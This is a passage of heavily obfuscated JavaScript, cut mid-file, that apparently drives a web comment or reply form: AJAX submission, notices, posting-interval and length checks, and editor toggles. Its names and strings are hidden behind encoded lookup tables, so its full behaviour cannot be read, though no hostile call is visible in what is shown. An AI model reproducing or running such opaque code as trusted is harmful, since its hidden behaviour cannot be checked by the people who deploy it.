u1oO1ua(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],fFTEBms[q92_e0u[0x54]]=g_XoV6h(q92_e0u[0x1f7]),fFTEBms[q92_e0u[0x1]]=g_XoV6h(q92_e0u[0x1f8]),fFTEBms[q92_e0u[0x22]]=g_XoV6h(0x57c),fFTEBms[q92_e0u[0x54]].match(fFTEBms[q92_e0u[0x1]]+fFTEBms[q92_e0u[0x22]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1f9])))}else{if(fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])]){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?(UEYLbeV[g_XoV6h(q92_e0u[0x1f2])](v6Mfb9[g_XoV6h(q92_e0u[0x1e8])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),kiQLMR[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](q92_e0u[0xda]+kE9EMRS)[g_XoV6h(q92_e0u[0x1fa])]()[g_XoV6h(q92_e0u[0x1fb])]-q92_e0u[0xeb])):UEYLbeV[g_XoV6h(q92_e0u[0x1f3])](v6Mfb9[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])](fFTEBms[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe]))]),DDixp3(g_XoV6h(q92_e0u[0x1ff]))[g_XoV6h(0x57d)](),v6Mfb9[g_XoV6h(q92_e0u[0x79])]=q92_e0u[0x33])}fFTEBms[q92_e0u[0x6]]=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?UEYLbeV[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]]()[g_XoV6h(q92_e0u[0x202])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):UEYLbeV[g_XoV6h(q92_e0u[0x1f0])]()[g_XoV6h(q92_e0u[0x203])]()[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]);if(fFTEBms[q92_e0u[0x6]]==kE9EMRS){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x1ef])]=q92_e0u[0x33],v6Mfb9[g_XoV6h(q92_e0u[0x204])]())}}}kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x205]))[g_XoV6h(q92_e0u[0x1b6])]()}))[g_XoV6h(q92_e0u[0x206])](function(){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x57e))!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(0x57f)+g_XoV6h(0x580)]()}})[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x2d],v6Mfb9[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d])}))},[g_XoV6h(0x581)+g_XoV6h(0x582)+q92_e0u[0x18]]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x583)+g_XoV6h(0x584)+g_XoV6h(q92_e0u[0x228]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])),fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x586))[g_XoV6h(q92_e0u[0x1ce])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x587)+g_XoV6h(0x588)+q92_e0u[0x20b]),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x224])]:u1oO1ua,[g_XoV6h(0x58a)+\"al\"]:UEYLbeV,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:kE9EMRS}})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])||v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x15b])]);if(UEYLbeV==q92_e0u[0x1]){X2UNESG(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x1b6])+g_XoV6h(0x58c)](g_XoV6h(q92_e0u[0x15e])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]))}}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(fFTEBms[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]),fFTEBms[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x58d)+g_XoV6h(0x58e))))}));return q92_e0u[0x2d]},[g_XoV6h(0x58f)+g_XoV6h(0x590)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])]),kE9EMRS=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x591)+g_XoV6h(0x592)+g_XoV6h(0x593)):\"\",u1oO1ua=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?q92_e0u[0x1]:q92_e0u[0x4],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])]()+g_XoV6h(0x594)+kE9EMRS+g_XoV6h(0x595)+fFTEBms+g_XoV6h(0x596)+u1oO1ua,[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]);if(kE9EMRS==q92_e0u[0x1]){DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x210])]:function(DDixp3){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x210])](DDixp3,this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]));return q92_e0u[0x2d]},[g_XoV6h(0x598)]:function(DDixp3){if(DDixp3[g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x14a])](),this[g_XoV6h(0x59a)]());return q92_e0u[0x2d]}},[g_XoV6h(0x59b)+g_XoV6h(0x59c)]:function(DDixp3){this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x59e)+q92_e0u[0x211])[g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]},[g_XoV6h(0x59f)]:function(v6Mfb9){var kiQLMR,UEYLbeV,kE9EMRS;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212])),UEYLbeV=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a0)+q92_e0u[0x213]),kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x5a1)),this[g_XoV6h(0x5a2)](q92_e0u[0x31],kiQLMR,kE9EMRS,UEYLbeV));return q92_e0u[0x2d]},[g_XoV6h(0x5a3)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a4)));if(kiQLMR[g_XoV6h(q92_e0u[0x1cc])]){return q92_e0u[0x2d]}if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]],fFTEBms;fFTEBms=kE9EMRS[g_XoV6h(0x5a6)]()}else{var fFTEBms=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5a7)+\"ea\")[g_XoV6h(q92_e0u[0x1ce])]();fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](fFTEBms)}if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5aa))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||fFTEBms){if(kiQLMR[g_XoV6h(0x5ab)+q92_e0u[0x1c9]](fFTEBms)==q92_e0u[0x4]){return q92_e0u[0x2d]}}if(kiQLMR[g_XoV6h(q92_e0u[0x229])]()==q92_e0u[0x4]){return q92_e0u[0x2d]}X2UNESG(kE9EMRS?UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5ad)+g_XoV6h(0x5ae)+g_XoV6h(0x5af))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5b0)+g_XoV6h(q92_e0u[0xf6]))):kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x4]),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}),kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d]):v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x216])?(kiQLMR[g_XoV6h(q92_e0u[0x1bc])](),K6TtnjK(g_XoV6h(0x5b3))[g_XoV6h(0x5b4)]()):(kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33],kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33]),kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])]=DDixp3[g_XoV6h(q92_e0u[0x217])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))))}))[g_XoV6h(q92_e0u[0x190])](function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],kiQLMR[g_XoV6h(q92_e0u[0xc])]=q92_e0u[0x33]);if(kE9EMRS){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(0x5b6)][g_XoV6h(0x5b7)](kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5b8)))[g_XoV6h(0x5b9)](),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x208])+g_XoV6h(0x5ba)+g_XoV6h(0x5bb)+g_XoV6h(0x5bc))[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d])[g_XoV6h(q92_e0u[0x214])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5bd))))}else{X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x215])](q92_e0u[0x1]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5be)+g_XoV6h(0x5bf))[g_XoV6h(q92_e0u[0x18f])]());if(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x12b])](function(){DDixp3(this)[g_XoV6h(q92_e0u[0x21b])]()})}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x21c])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS;X2UNESG(UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x5c1)+g_XoV6h(0x5c2)+g_XoV6h(0x5c3)+g_XoV6h(0x5c4))+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?g_XoV6h(q92_e0u[0x19e]):g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5c5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(0x5c6)+g_XoV6h(0x5c7)+g_XoV6h(0x5c8)]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],!kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?(fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5c9)),fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[q92_e0u[0x37]](g_XoV6h(0x5cb),m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]}}))):fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5cc)),fFTEBms[q92_e0u[0x21]][q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(fFTEBms){var u1oO1ua;fFTEBms[g_XoV6h(q92_e0u[0x14a])]();if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(0x5cd)+g_XoV6h(0x5ce)][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]+\"_\"+v6Mfb9],UiekLz;X2UNESG(Eobnocu[g_XoV6h(q92_e0u[0x220])](),UiekLz=Eobnocu[g_XoV6h(0x5cf)+q92_e0u[0x6]]())}else{var UiekLz=DDixp3(this)[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[g_XoV6h(q92_e0u[0x1ce])]();UiekLz=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](UiekLz)}if(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5d0))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||UiekLz){if(kiQLMR[g_XoV6h(q92_e0u[0x22c])](UiekLz)==q92_e0u[0x4]){return q92_e0u[0x2d]}}X2UNESG(u1oO1ua=DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(0x5d2)](),u1oO1ua[g_XoV6h(0x5d3)]({[g_XoV6h(q92_e0u[0x224])]:g_XoV6h(0x5d4),[g_XoV6h(q92_e0u[0x225])]:UiekLz}),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:DDixp3[g_XoV6h(0x5d5)](u1oO1ua),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(fFTEBms){fFTEBms[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5d6))),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9+(g_XoV6h(0x5d7)+g_XoV6h(0x5d8)+q92_e0u[0x16]))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x130])](fFTEBms[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x5d9)+g_XoV6h(q92_e0u[0x228]))]))})[g_XoV6h(q92_e0u[0x190])](function(){kE9EMRS[g_XoV6h(q92_e0u[0x18f])]()}));return q92_e0u[0x2d]}))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x229])]:function(){var v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]>q92_e0u[0x4]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5db)]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5dc)]){var kiQLMR=(DDixp3[g_XoV6h(q92_e0u[0x217])]()-v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])])/q92_e0u[0x99];if(kiQLMR<v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5dd),{[g_XoV6h(q92_e0u[0x10f])]:(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]-kiQLMR)[g_XoV6h(0x5de)](q92_e0u[0x12])})});return q92_e0u[0x4]}}return q92_e0u[0x1]},[g_XoV6h(q92_e0u[0x22c])]:function(DDixp3){var DDixp3=DDixp3[g_XoV6h(0x5df)](),v6Mfb9;v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13f])];if(DDixp3[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e0))});return q92_e0u[0x4]}if(v6Mfb9>q92_e0u[0x4]&&DDixp3[g_XoV6h(q92_e0u[0x13f])]>v6Mfb9){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(0x5e1)](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(0x5e2)),v6Mfb9)});return q92_e0u[0x4]}return 